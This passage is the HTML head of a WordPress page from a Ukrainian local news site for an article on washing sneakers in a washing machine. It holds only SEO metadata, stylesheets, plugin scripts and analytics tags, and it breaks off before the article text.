

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/
body_size: 39355
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Как постирать кроссовки в стиральной машине правильно?</title>
<meta name="description" content="Носка такого типа обуви как кроссовки позволяет нам быть готовым к любым жизненным вызовам. С одной стороны, это несомненно плюс. Но если речь идет потом об"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как постирать кроссовки в стиральной машине правильно?" />
<meta property="og:description" content="Носка такого типа обуви как кроссовки позволяет нам быть готовым к любым жизненным вызовам. С одной стороны, это несомненно плюс. Но если речь идет потом об" />
<meta property="og:url" content="https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Без категорії" />
<meta property="og:updated_time" content="2018-08-07T23:59:09+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Как постирать кроссовки в стиральной машине правильно?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-07-07T23:58:29+03:00" />
<meta property="article:modified_time" content="2018-08-07T23:59:09+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Как постирать кроссовки в стиральной машине правильно?" />
<meta name="twitter:description" content="Носка такого типа обуви как кроссовки позволяет нам быть готовым к любым жизненным вызовам. С одной стороны, это несомненно плюс. Но если речь идет потом об" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://krossovki.kiev.ua/upload/resize/510408/ec1785af_f1f8_11e7_9101_00505600d2ea_08d58dd3_f1fb_11e7_9101_00505600d2ea.png","url":"https://krossovki.kiev.ua/upload/resize/510408/ec1785af_f1f8_11e7_9101_00505600d2ea_08d58dd3_f1fb_11e7_9101_00505600d2ea.png","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#webpage","url":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/","name":"\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0438\u0440\u0430\u0442\u044c \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 \u0432 \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?","datePublished":"2018-07-07T23:58:29+03:00","dateModified":"2018-08-07T23:59:09+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://krossovki.kiev.ua/upload/resize/510408/ec1785af_f1f8_11e7_9101_00505600d2ea_08d58dd3_f1fb_11e7_9101_00505600d2ea.png"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0438\u0440\u0430\u0442\u044c \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 \u0432 \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?","datePublished":"2018-07-07T23:58:29+03:00","dateModified":"2018-08-07T23:59:09+03:00","author":{"@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041d\u043e\u0441\u043a\u0430 \u0442\u0430\u043a\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u043e\u0431\u0443\u0432\u0438 \u043a\u0430\u043a \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u043c \u0431\u044b\u0442\u044c \u0433\u043e\u0442\u043e\u0432\u044b\u043c \u043a \u043b\u044e\u0431\u044b\u043c \u0436\u0438\u0437\u043d\u0435\u043d\u043d\u044b\u043c \u0432\u044b\u0437\u043e\u0432\u0430\u043c. \u0421 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u044d\u0442\u043e \u043d\u0435\u0441\u043e\u043c\u043d\u0435\u043d\u043d\u043e \u043f\u043b\u044e\u0441. \u041d\u043e \u0435\u0441\u043b\u0438 \u0440\u0435\u0447\u044c \u0438\u0434\u0435\u0442 \u043f\u043e\u0442\u043e\u043c \u043e\u0431","name":"\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0438\u0440\u0430\u0442\u044c \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 \u0432 \u0441\u0442\u0438\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?","@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#webpage"},"image":{"@id":"https://krossovki.kiev.ua/upload/resize/510408/ec1785af_f1f8_11e7_9101_00505600d2ea_08d58dd3_f1fb_11e7_9101_00505600d2ea.png"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/bez-katehorii/11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/11390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=11390' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F11390-kak-postirat-krossovki-v-stiralnoj-mashine-pravilno%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="383a7c26558fa2f1bec02708-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="383a7c26558fa2f1bec02708-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
